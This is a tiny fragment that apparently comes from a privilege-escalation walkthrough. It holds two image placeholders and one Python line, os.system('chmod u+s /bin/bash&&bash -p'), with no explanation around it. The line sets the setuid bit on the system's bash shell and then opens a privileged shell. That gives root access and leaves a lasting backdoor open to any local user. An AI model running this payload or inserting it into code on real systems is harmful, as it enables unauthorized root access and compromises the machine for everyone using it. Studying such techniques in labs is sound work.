 1 os.system('chmod u+s /bin/bash&&bash -p')
